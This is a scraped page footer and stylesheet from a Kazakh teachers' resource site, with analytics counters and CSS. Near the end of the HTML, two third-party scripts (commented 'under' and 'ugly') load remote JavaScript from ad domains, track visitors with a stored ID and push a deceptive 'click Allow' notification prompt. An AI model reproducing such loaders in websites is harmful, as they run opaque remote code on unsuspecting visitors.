                                    <ul>
                                                                                <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                </div>
        <!-- Footer Videos End -->
        <hr />
        
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 .col-xs-12">
                <div class="socialnetworks">
                    <ul class="pull-right">
                        <li><a href="http://bilim-all.kz/page/rss" data-toggle="tooltip" title="rss" class="rss" target="_blank"><i class="fa fa-rss"></i></a></li>
                        <li><a href="https://www.facebook.com/bilimall/" data-toggle="tooltip" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCOLMEKzeCKa4S9llL4uJnFw" data-toggle="tooltip" title="Youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="https://vk.com/club89616553" data-toggle="tooltip" title="Vk" class="facebook" target="_blank"><i class="fa fa-vk"></i></a></li>
                        <li><a href="https://twitter.com/BilimAll" data-toggle="tooltip" title="Twitter" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
						
						
                    </ul>
                    <div class="clearfix"></div>
                </div>
            </div>
         
            

        </div>
        





<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(29516830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/29516830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click;bilallgroup"
target="_blank"><img id="licnt3ECA" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt3ECA").src=
"https://counter.yadro.ru/hit;bilallgroup?t14.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->









    </div>

</footer>
<!-- Footer End -->
 
    <a href="#" class="pull-right gotop btn btn-primary backcolor"><i class="fa fa-arrow-up"></i> </a>


</div>




<div class="alert alert-danger fade in" id="system_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>Қателік орын алды</p>
</div>
<div class="alert alert-info fade in" id="system_info_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>SYSTEM INFO</p>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72360433-1', 'auto');
  ga('send', 'pageview');

</script>

  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55045f840f427611" async="async"></script>
  
  
    <!--
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script> 
	-->

  <!--
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5&appId=348435932012955";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  -->





<script src="/js/jquery-1.11.1.min.js"></script>
<script src="/js/jquery-ui.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/functions.js"></script>
<script type="text/javascript">jQuery(document).ready(function () {
jQuery("#tag-context").change(function(){$("#tag-search-form").attr("action","/tag/" + $(this).val())});
});</script>
<!-- under -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140569'></script>

<script type='text/javascript' data-cfasync='false'>
	let e7c03f7741_cnt = 0;
	let e7c03f7741_interval = setInterval(function(){
		if (typeof e7c03f7741_country !== 'undefined') {
			clearInterval(e7c03f7741_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e7c03f7741_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e7c03f7741_domain + '/' + e7c03f7741_path + '/' + e7c03f7741_file + '.js?23424&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e7c03f7741_cnt += 1;
			if (e7c03f7741_cnt >= 60) {
				clearInterval(e7c03f7741_interval);
			}
		}
	}, 500);
</script>
<!-- under -->
<!-- ugly -->
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/ANnsQTkdwMskK/WGbFsXFXit21ScJerSUVxpt?p_id=1882&hold=1.00&subid_4=sitescript&htext=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- ugly -->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 109
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cWgsry1fb0-v-eyHrk_NWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016337693');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bilim-all.kz/css/style.css
body_size: 9089
content:
@charset "utf-8";
/*==================================================
[Layout]

* body
	+ wrapper
		+ Header / by default there is no class but you can use (style1 and style2) for different styles.
			- Top Strip / .topstrip
				- Custom Container (to make layout centered - You may edit its width according to your requirements) /.custom-container
					- Bootstrap Grid
						- Categories Menu / .topcategories
						- Social Networks / .socialnetworks
			
			- Logo Strip / .logobar
				+ Custom Container (to make layout centered - You may edit its width according to your requirements) /.custom-container
					- Bootstrap Grid
						- Logo / .logo
						- Search / .searchbox
						- Header Advertisement / .header-adv
			
			- Main Navigation Strip / .navigationstrip .stickynav (use this class if you want to make navigation sticky - Remove it if you don't need it)
				- Custom Container (to make layout centered - You may edit its width according to your requirements) /.custom-container
					- Bootstrap Grid
						- Navigation / .navigation
						- Login Section / .loginsec

		+ Content / .contents
			- Custom Container (to make layout centered - You may edit its width according to your requirements) /.custom-container
				- Use Bootstrap Grid
					- Content Column / .equalcol .conentsection (.equalcol used to make all columns height equal)
						- Content Sections / .sections (apply .clearfix after each section to avoid any issues)
					- Dark Sidebar / .equalcol .blacksidebar (.equalcol used to make all columns height equal)
						- Widgets / .widget
					- Gray Sidebar / .equalcol .graysidebar (.equalcol used to make all columns height equal)
						- Widgets / .widget
		
		+ Footer / .style1 - you can use (style1 to style4) for different styles.
			- Footer Widgets / .footerwidgets
				- Use Bootstrap Grid

================================================== */
/* Import some more css files
================================================== */



@import url("font-awesome.min.css");
* {
	padding: 0px;
	margin: 0px;
}
ul {
	list-style: none;
}
.bold {
	font-weight: bold;
}
.italic {
	font-style: italic;
}
.upper {
	text-transform: uppercase;
}
a:focus {
	outline: none;
	border: none;
}
img {

  max-width: 100%;
  height: auto;
}


img[style]{  
    height: auto !important;  
}

span[style^=""]{
    height: auto !important;

}

/* Wordpress Classes
================================================== */
.alignnone {
	margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}
.alignright {
	float: right;
	max-width: 100%;
	margin: 0px 0 20px 20px;
}
.alignleft {
	float: left;
	max-width: 100%;
	margin: 0px 20px 20px 0;
}
.aligncenter {
	display: block;
	max-width: 100%;
	text-align: center;
	margin: 0px auto 5px auto;
}
a img.alignright {
	float: right;
	margin: 0px 0 20px 20px;
}
a img.alignnone {
	margin: 0px 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 0px 20px 20px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.wp-caption {
	max-width: 96%;
	padding: 5px 3px 10px;
	text-align: center;
}
.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}
iframe {
	border: none;
}
/* Wrapper
================================================== */
.wrapper {
	width:100%;
}
.custom-container {
	width:86%;
	margin:0 7%;
}
/* Header
================================================== */
header {
	width:100%;
	position: relative;
	z-index: 2;
}
/* Header Top Strip
================================================== */
.topstrip {
	width:100%;
	height:45px;
	border-bottom:#e3e3e3 solid 1px;
}
header.style2 .topstrip {
	background: #1561B8;
	border-bottom:#2b2e36 solid 1px;
}
/* Header Videos Strip
================================================== */
.headervideos {
	width:100%;
	padding: 20px 0 0 0;
	border-bottom:#e3e3e3 solid 1px;
}
header.style2 .headervideos {
	background: #1561B8;
	border-bottom:#2b2e36 solid 1px;
}
/* Categories Navigation
================================================== */
.topcategories .navbar-nav {
	float:left;
	padding-top: 12px;
}
/* Social Networking
================================================== */
.topstrip .socialnetworks {
	padding: 12px 0 0 0;
}
.socialnetworks ul li{
	float:left;
	padding-left:5px;
}
.socialnetworks ul li:first-child{
	padding-left:0px;
}
.socialnetworks a{
	display:inline-block;
	width:20px;
	height:20px;
	font-size: 18px;
}
.socialnetworks a i{
	float: left;
}
.socialnetworks a.facebook{
	color: #5875b1;
	font-size: 16px;
}
.socialnetworks a.rss{
	color: #FFAF5B;
	font-size: 16px;
}
.socialnetworks a.youtube{
	color: #e24536;
	font-size: 16px;
}
.socialnetworks a.twitter{
	color: #51c7f7;
}
.socialnetworks a.vimeo{
	color: #2285fd;
}
.socialnetworks a.pinterest{
	color: #e64249;
}
/* Logo Strip
================================================== */
.logobar {
	width:100%;
	padding:20px 0;
	background:#f5f5f5;
	-webkit-box-shadow: inset 0px -10px 18px -6px #D0D0D0;
	   -moz-box-shadow: inset 0px -10px 18px -6px #D0D0D0;
	        box-shadow: inset 0px -10px 18px -6px #D0D0D0;
}
header.style2 .logobar {
	background:#1561B8;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
	        box-shadow: none;
}
/* Logo
================================================== */
.logo {
	float:left;
}
.logo a{
	float:left;
}
.logo a img{
	float:left;
}
@media (max-width: 700px) {
	.logo {
		width: 100%;
		float:left;
	}
	.logo a{
		float:left;
		width: 100%;
		text-align: center;
	}
	.logo a img{
		float:none;
	}
}
/* Search
================================================== */
.searchbox form {
	float:left;
	width:100%;
	padding:25px 20px 0 20px;
}
.searchbox ul{
	float:left;
	width:100%;
	border:#DADADA solid 2px;
	height:34px;
	background:#ffffff;
	border-radius:20px;
	position:relative;
	padding-left:38px;
}
header.style2 .searchbox ul{
	border:#4C4F57 solid 2px;
	background: transparent;
}
.searchbox ul:before{
	content:"\f002";
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	position: absolute;
	left: 15px;
	top: 8px;
	color: #6d6f75;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
.searchbox ul li{
	float:left;
}
.searchbox ul li:first-child{
	position:absolute;
	width:100%;
	left:0;
	z-index:1;
}
.searchbox input[type="text"]{
	float:left;
	border:none;
	height:30px;
	background:transparent;
	border:none;
	width:100%;
	padding:0 53px 0 38px;
}
.searchbox input[type="submit"]{
	float:left;
	border:none;
	width:41px;
	height:22px;
	border-left:#eaeaea solid 2px;
	background:none;
	margin-top:4px;
	font-size:13px;
	font-weight:bold;
	color:#6d6f75;
	position:absolute;
	right:0;
	z-index:2;
}
header.style2 .searchbox input[type="submit"]{
	border-left:#4C4F57 solid 2px;
}
header.style2 .searchbox input[type="text"]::-webkit-input-placeholder {
   color: #CED1D9;
}
header.style2 .searchbox input[type="text"]:-moz-placeholder {
   color: #CED1D9;  
}
header.style2 .searchbox input[type="text"]::-moz-placeholder {
	color: #CED1D9;  
}
header.style2 .searchbox input[type="text"]:-ms-input-placeholder {  
   color: #CED1D9;  
}
/* Navigation Strip
================================================== */
.navigationstrip {
	width:100%;
	min-height:50px;
	border-top:solid 5px;
	background: #fff;
	border-bottom: #e3e3e3 solid 1px !important;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.stick {
    position:fixed;
    top:0px;
    opacity: .95;
    background: #1561B8;
    border-bottom: #000 solid 1px !important;
}
.stick li.open a.dropdown-toggle{
	color: #000 !important;
	background-color: #fff !important;
}
.stick .loginsec a {
	color: #fff !important;
}
@media (max-width: 1023px) {
	.stick {
	    position:relative;
	    top:inherit;;
	    opacity: 100;
	    background: inherit;
	    border-bottom: #e3e3e3 solid 1px !important;
	}
}
/* Navigation
================================================== */
@media (min-width: 1024px) {
	.yamm .nav,
	.yamm .collapse,
	.yamm .dropup,
	.yamm .dropdown {
		position: static;
	}
}
.yamm .container {
	position: relative;
}
.yamm .dropdown-menu {
	left: auto;
}
.yamm .nav.navbar-right .dropdown-menu {
	left: auto;
	right: 0;
}
.yamm .yamm-content {
	padding: 20px;
}
.yamm .yamm-content .row > div {
	overflow: hidden;
}
.yamm .dropdown.yamm-fw .dropdown-menu {
	left: 0;
	right: 0;
}
/* menu styes */
.list-unstyled,
.list-unstyled ul {
	min-width: 180px;
}
@media ( min-width: 767px ) {
	.panel-group {
	  	width: 100%;
	}
	.thumbnail {
	 	margin: 0;
	}
}
.todaysvideo h5{
	margin-bottom: 5px;
}
.todaysvideo .heading{
	margin-top: 0;
}
.dropdown-menu .videobox{
	margin-bottom: 0;
	margin-top: 20px;
}
.dropdown-menu .heading{
	margin-bottom: 0;
}
.dropdown-menu .blogposttwo{
	margin-top: 20px;
}
.dropdownmap iframe{
	width: 100%;
	height: 280px;
	border: none;
	padding: 0;
}
.dropdownmap hr{
	margin-top: 10px !important;
}
.dropdown i.fa {
	margin-right: 10px;
}
/* Login Section
================================================== */
.loginsec {
	margin-top:15px;
	width: -moz-max-content;
	width: -webkit-max-content;
	width: -o-max-content;
}
.loginsec a {
	float:left;
	display:block;
	position:relative;
	margin-right:20px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.loginsec a:last-child {
	margin-left:0px;
}
.loginsec a i{
	margin-right:10px;
}
/* Contents Section
================================================== */
.contents {
	width:100%;
	padding:30px 0;
	position: relative;
	z-index: 1;
}
.equalcol{
	position:relative;
}
.contents .blacksidebar:before {
	content: "";
	background:#1561B8;
	height:100%;
	left:0;
	top:0;
	bottom:0;
	right:0;
	display:block;
	position:absolute;
	margin:0 10px;
	z-index: -1;
}
.contents .graysidebar:before {
	content: "";
	background:#f4f4f4;
	height:100%;
	left:0;
	top:0;
	bottom:0;
	right:0;
	display:block;
	position:absolute;
	margin:0 10px;
	z-index: -1;
}
.conentsection [class*="col-"] {
    margin-bottom:20px;
}
.conentsection .sections:first-child {
    padding-top: 0;
}
.conentsection .sections:first-child .heading {
    margin-top: 0;
}
/* Video Box
================================================== */
.videobox {
	width:100%;
	float: left;
	background:#000;
	margin-bottom:20px;
	position: relative;
}
.videobox figure{
	width:100%;
	float: left;
	position:relative;
}
.videobox a.playicon{
	width:128px;
	height: 128px;
	display: block;
	margin-top:-64px;
	margin-left: -64px;
	left: 50%;
	top: 50%;
	position: absolute;
}
.videobox a.playicon i{
	color: #fff;
	font-size: 147px;
	margin-top: -8px;
	opacity: .5;
}
.videobox figcaption{
	width:100%;
	padding:20px 20px 10px 20px;
	left:0;
	bottom:0;
	color:#FFF;
	position:absolute;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.64) 99%, rgba(0,0,0,0.65) 100%, rgba(0,0,0,0.65) 101%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(99%,rgba(0,0,0,0.64)), color-stop(100%,rgba(0,0,0,0.65)), color-stop(101%,rgba(0,0,0,0.65)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
}
.col-lg-2 .videobox figcaption h2 {
	font-size: 120%;
}
.videobox figcaption h2 a{
	color:#FFF;
}
.videobox figcaption ul{
	width:100%;
	float:left;
	margin: 0;
	height: 0px;
	overflow: hidden;
	-webkit-transition: height .4s ease-in-out;
	-moz-transition: height .4s ease-in-out;
	-ms-transition: height .4s ease-in-out;
	-o-transition: height .4s ease-in-out;
	transition: height .4s ease-in-out;
}
.videobox:hover figcaption ul{
	height: 26px;
}
.col-lg-2 .videobox figcaption ul{
	display:none;
}
.videobox figcaption ul li{
	float:left;
	position:relative;
	font-size:14px;
	margin-left:20px;
}
.videobox figcaption ul li:first-child{
	margin-left:0px;
}
.videobox figcaption ul li i{
	margin-right: 10px;
}
/* Video Box 2
================================================== */
.videobox2 {
	width:100%;
	position: relative;
	float: left;
	height:205px;
	overflow:hidden;
	
}
.videobox2 figure{
	width:100%;
	float: left;
	background: #000;
	position:relative;
}
.videobox2 figure > a{
	float: left;
	width: 100%;
}
.videobox2 .vidopts{
	width:100%;
	padding:20px 20px 15px 20px;
	left:0;
	bottom:0;
	color:#FFF;
	position:absolute;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.64) 99%, rgba(0,0,0,0.65) 100%, rgba(0,0,0,0.65) 101%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(99%,rgba(0,0,0,0.64)), color-stop(100%,rgba(0,0,0,0.65)), color-stop(101%,rgba(0,0,0,0.65)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.64) 99%,rgba(0,0,0,0.65) 100%,rgba(0,0,0,0.65) 101%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
}
.videobox2 h4{
	padding-top: 10px;
	width: 100%;
	float: left;
}
.videobox2 .vidopts ul{
	width:100%;
	float:left;
	display: block;
	margin-bottom: 0;
}
.videobox2 .vidopts ul li{
	float:left;
	position:relative;
	font-size:14px;
	margin-right:20px;
}
.videobox2 .vidopts ul li:last-child{
	margin-left:0px;
}
.videobox2 .vidopts ul li i{
	margin-right: 10px;
}
/* Video Slider tabs
================================================== */
.videoslider {
	width:100%;
	float:left;
	position:relative;
}
.videoslider .tabbed_content {
	width: 100%;	
}
.videoslider .tabs {
	position: relative;
	height: 70px;
	border-bottom: 1px solid #fff;
}
.videoslider .tabs .moving_bg {
	background-color:#1561B8;
	position: absolute;
	width: 25%;
	z-index: 190;
	left: 0;
	height: 70px;
}
.videoslider .tabs .moving_bg .pointer{
	position: absolute;
	width: 22px;
	left: 50%;
	margin-left: -11px;
	height: 11px;
	bottom: -11px;
	background: url(../images/pointer.png) 0px 0px no-repeat;
}
.videoslider .tabs .tab_item {
	display: block;
	float: left;
	width: 25%;
	color: #ffffff;
	z-index: 200;
	height: 70px;
	position: relative;
	cursor: pointer;
	padding: 16px;
	border-left: 1px solid #fff;
}
.videoslider .tabs .moving_bg+.tab_item {
	border-left: none;
}
.videoslider .tabs .tab_item h5{
	color: #fff;
	margin: 0;
	text-transform: uppercase;
}
.videoslider .tabs .tab_item span{
	font-size: 10px;
	text-transform: uppercase;
}
.videoslider .tabbed_content .slide_content {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.videoslider .tabslider {
	width: 5000px;
}
.videoslider .tabslider .video {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
.videoslider .videobox {
	margin: 0px;
}
.videoslider .videobox figcaption ul {
	display: block;
}
@media (max-width: 479px){
	.videoslider .tabs {
		height: 50px;
	}
	.videoslider .tabs .moving_bg {
		height: 50px;
	}
	.videoslider .tabs .tab_item {
		height: 50px;
		padding: 10px 7px;
	}
	.videoslider .tabs .tab_item h5{
		font-size: 97%;
		text-align: center;
	}
}
/* Video Categories list
================================================== */
.sections {
	float: left;
	width: 100%;
	padding-top: 20px;
	border-bottom: #d8d8d8 solid 1px;
}
.sections h2.heading{
	float: left;
	width: 100%;
	padding-bottom: 10px;
}
/* Video List
================================================== */
.videoslists {
	margin-left: -20px;
}
.videoslists li{
	width: 33.33%;
	float: left;
	padding-left: 20px;
}
/* Media Carousal
================================================== */
.media-carousal {
	position: relative;
	width: 100%;
	margin-bottom: 20px;
}
.media-carousal .crsl-nav{
	position: absolute;
	top: -41px;
	right: 0;
}
.media-carousal .crsl-nav a{
	display: block;
	width: 24px;
	height: 24px;
	float: left;
	margin-left: 5px;
}
.media-carousal .crsl-nav i{
	font-size: 27px;
	opacity: .6;
}
/* Blog Post
================================================== */
.blogpost {
	border: 1px solid #d8d8d8;
	width: 100%;
	padding: 20px;
}
.blogpost figure{
	width: 100%;
	float: left;
	position: relative;
	margin-bottom: 10px;
}
.blogpost figcaption{
	width: 100%;
	position: absolute;
	color: #fff;
	left: 0;
	bottom: 0;
	padding: 10px 10px 0px 13px;
	background-color: rgba(0, 0, 0, .6);
}
.blogpost figcaption a{
	color: #fff;
}
.blogpost figcaption ul{
	float: left;
	width: 100%;
}
.blogpost figcaption ul li{
	margin-left: 20px;
	position: relative;
	float: left;
}
.blogpost figcaption ul li i{
	margin-right: 10px;
}
.blogpost figcaption ul li:first-child{
	margin-left: 0;
}
.blogpost figcaption ul li.categories a:after{
	content: ", ";
}
.blogpost figcaption ul li.categories a:last-child:after{
	content: "";
}
.blogpost .text{
	width: 100%;
	float: left;
}
/* Blog Post List
================================================== */
.bloglist {
	width: 100%;
	float: left;
}
.bloglist > li{
	float: left;
	margin-top: 20px;
	border: 1px solid #d8d8d8;
	width: 100%;
	padding: 20px;
}
.bloglist > li:first-child{
	margin-top: 0px;
}
.bloglist .media-body ul{
	float: left;
	width: 100%;
}
.bloglist .media-body ul li{
	margin-left: 20px;
	position: relative;
	float: left;
}
.bloglist .media-body ul li i{
	margin: 3px 10px 0 0;
	float: left;
}
.bloglist .media-body ul li i.fa-align-justify{
	margin: 4px 10px 0 0;
}
.bloglist .media-body ul li:first-child{
	margin-left: 0;
}
.bloglist .media-body h4{
	margin-top: 4px;
}
.bloglist .media-body h5{
	margin-top: 4px;
}
.bloglist .media > .pull-left{
	margin-right: 20px;
	overflow: hidden;
}
/* Blog Post Style 2
================================================== */
.blogposttwo {
	width: 100%;
	float: left;
}
.blogposttwo figure{
	width: 100%;
	float: left;
}
.blogposttwo figure a{
	float: left;
	width: 100%;
}
.blogposttwo .text{
	width: 100%;
	float: left;
	padding-top: 10px;
	
}
.blogposttwo ul{
	float: left;
	width: 100%;
}
.blogposttwo ul li{
	margin-right: 20px;
	position: relative;
	float: left;
}
.blogposttwo ul li a{
	color: #5B5A5A;
}
.blogposttwo ul li i{
	margin-right: 10px;
}
.blogposttwo ul li:last-child{
	margin-right: 0;
}
.blogposttwo ul li.categories a:after{
	content: ", ";
}
.blogposttwo ul li.categories a:last-child:after{
	content: "";
}
/* Gallery
================================================== */
.gallery {
	position: relative;
	overflow: hidden;
}
figure {
	overflow: hidden;
}
figure > a {
	overflow: hidden;
}
.hovereffect {
	display: inline-block;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
figure:hover .hovereffect,
figure:focus .hovereffect,
figure:active .hovereffect,
.hovereffect:hover,
.media:hover .img-hovereffect {
	-webkit-transform: scale(1.1) rotate(3deg);
	transform: scale(1.1) rotate(3deg);
}
.gallery figcaption{
	position: absolute;
	bottom: -100%;
	left: 0px;
	width: 100%;
	padding:15px 20px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.gallery:hover figcaption{
	bottom: 0;
}
.gallery figcaption h4 {
	margin: 0;
}
.gallery figcaption a{
	color: #fff;
}
/* Widgets
================================================== */
.widget {
	width: 100%;
	position: relative;
	border-top: solid 1px #2b2e36;
}
footer .widget {
	border-top: none;
}
.widget:before{
	content: "";
	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.widget .heading{
	width: 100%;
	padding: 20px;
	margin: 0;
	text-transform: uppercase;
}
footer .widget h4.heading{
	padding-bottom: 10px;
}
.widget > img {
	width: 100%;
}
footer .widget .heading{
	padding: 0 0 20px 0;
}
.graysidebar .widget {
	width: 100%;
	position: relative;
	border-top: none;
}
.graysidebar .widget:before{
	display: none;
}
.graysidebar .widget .heading{
	width: 100%;
	padding: 15px 20px;
	margin: 0;
	color: #fff;
	background: #1561B8;
}
/* Black Sidebar
================================================== */
.blacksidebar {
	color: #bdc3c7;
}
.blacksidebar h1, 
.blacksidebar h2, 
.blacksidebar h3, 
.blacksidebar h4, 
.blacksidebar h5, 
.blacksidebar h6,
footer.style1 .widget h1, 
footer.style1 .widget h2, 
footer.style1 .widget h3, 
footer.style1 .widget h4, 
footer.style1 .widget h5, 
footer.style1 .widget h6
{
	color: #fff;
}
.blacksidebar a,
footer.style1 .widget a{
	color: #bdc3c7;
}
.blacksidebar h1 a,
.blacksidebar h2 a,
.blacksidebar h3 a,
.blacksidebar h4 a,
.blacksidebar h5 a,
.blacksidebar h6 a,
footer.style1 .widget h1 a,
footer.style1 .widget h2 a,
footer.style1 .widget h3 a,
footer.style1 .widget h4 a,
footer.style1 .widget h5 a,
footer.style1 .widget h6 a
{
	color: #fff;
}
/* Search Widget
================================================== */
.widget .search {
	width: 100%;
	padding: 0px 20px 20px 20px;
}
footer .widget .search {
	padding: 0px 0px 20px 0px;
}
.graysidebar .widget .search {
	padding-top: 20px;
}
.widget .search form{
	width: 100%;
	height: 34px;
	position: relative;
	padding: 2px 40px 0 0;
	background: #1d1e20;
	border: #4b4c4e solid 1px;
}
.graysidebar .widget .search form{
	background: #e7e5e5;
	border: #cdcdcd solid 1px;
}
.widget .search input[type="text"]{
	width: 100%;
	height: 28px;
	line-height: 28px;
